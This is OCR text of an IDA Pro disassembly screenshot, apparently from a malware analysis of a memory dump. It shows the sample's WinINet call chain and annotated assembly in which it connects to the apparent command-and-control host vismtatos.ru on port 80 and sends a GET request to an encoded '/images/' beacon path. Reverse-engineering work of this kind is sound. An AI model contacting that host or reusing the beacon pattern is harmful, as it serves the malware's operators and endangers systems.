 IDA - 1_4190000_90000_1680.mem
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window :: Maze Walker :: IDA View-A Hex View-1 Structures Enums Imports Exports
Execution Tree
Network
1
sub_41B788D
sub_41ABD66
sub_419CA18
sub_4195628
sub_41953B6
sub_41934C8
sub_41934C8
sub_41955DC
sub_4194B89
sub_419523C
sub_4194533
sub_419F2C6
sub_419F0BF
sub_419EC16
InternetCanonicalizeUrlA
InternetOpenA
InternetSetStatusCallback
InternetConnectA
HttpOpenRequestA
InternetSetOptionA
InternetSetOptionA
HttpAddRequestHeadersA
HttpSendRequestA
sub_419EA7B
Graph overview
push edi
push 3
push edi
push edi
push 50h
push [ebp+arg_0]
push dword ptr [esi+0Ch]
call ds:InternetConnectA ; InternetConnectA
; lpszServerName : vismtatos.ru
; nServerPort : 80
;
mov [esi+10h], eax
cmp eax, edi
jnz short loc_419ECCD
call ds:RtlGetLastWin32Error
cmp eax, 3E5h
jnz short loc_419ED14
mov eax, [esi+18h]
push 0EA60h
call sub_419E9B6
test eax, eax
jnz short loc_419ED14
loc_419ECCD:
push esi
push 84404000h
push edi
push edi
push edi
push ebx
push [ebp+arg_8]
push dword ptr [esi+10h]
call ds:HttpOpenRequestA ; HttpOpenRequestA
; lpszVerb : GET
; lpszObjectName : /images/kP2_2FoM/bpi419dAH9TRaB511kPE2Sc/IcbOrDs8sC/rzvlMUttOSJLb_2FN/K6UIMRMgbgiD/ZbLGxsgbrbF/JrPATkr1p2hAd5/FxVF33l93X5eEYl1o
;
mov [esi+14h], eax
cmp eax, edi
jz short loc_419ED14
mov ebx, ds:off_41D1EE0
push 4
lea ecx, [ebp+arg_10]
push ecx
push 6
push eax
call ebx ; sub_41C97F3 ; InternetSetOptionA
100.00% (-158,2443) (880,1744) 0000ECA2 0419ECA2: sub_419EC16+8C (Synchronized with Hex View-1)